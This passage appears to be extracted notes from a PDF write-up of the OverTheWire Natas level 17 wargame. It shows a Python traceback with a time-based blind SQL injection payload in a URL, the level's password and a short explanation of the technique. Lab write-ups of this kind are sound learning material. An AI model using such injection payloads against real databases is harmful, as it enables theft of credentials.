 File "C:\Users\DD\AppData\Local\Packages\PythonSoftwareFoundation.Python.3
.9_qbz5n2kfra8p0\LocalCache\local-packages\Python39\site-packages\requests\a
pi.py", line 76, in get
return request('get', url, params=params, **kwargs)
File "C:\Users\DD\AppData\Local\Packages\PythonSoftwareFoundation.Python.3
.9_qbz5n2kfra8p0\LocalCache\local-packages\Python39\site-packages\requests\a
pi.py", line 61, in request
return session.request(method=method, url=url, **kwargs)
File "C:\Users\DD\AppData\Local\Packages\PythonSoftwareFoundation.Python.3
.9_qbz5n2kfra8p0\LocalCache\local-packages\Python39\site-packages\requests\s
essions.py", line 542, in request
resp = self.send(prep, **send_kwargs)
File "C:\Users\DD\AppData\Local\Packages\PythonSoftwareFoundation.Python.3
.9_qbz5n2kfra8p0\LocalCache\local-packages\Python39\site-packages\requests\s
essions.py", line 655, in send
r = adapter.send(request, **kwargs)
File "C:\Users\DD\AppData\Local\Packages\PythonSoftwareFoundation.Python.3
.9_qbz5n2kfra8p0\LocalCache\local-packages\Python39\site-packages\requests\a
dapters.py", line 516, in send
raise ConnectionError(e, request=request)
requests.exceptions.ConnectionError: HTTPConnectionPool(host='natas17.natas.
labs.overthewire.org', port=80): Max retries exceeded with url: /?username=n
atas18%22%20AND%20password%20LIKE%20BINARY%22xc%25%22%20AND%20SLEEP(2)%20--%
20 (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object
at 0x0000023ED36E79D0>: Failed to establish a new connection: [WinError 1006
0] A connection attempt failed because the connected party did not properly
Jony Schats > Good explenation on the "grep"
command
Natas 17
• Key > xvKIqDjy4OPv7wCRgDlmj0pFsCsDjhdP
• Time Based SQL Injection
• We're sending off an IF, ELSE statement and
depending on the amount of time it takes to return
we'll know if the character/digit we've guessed is a
part of the password for username "natas18"
• Source code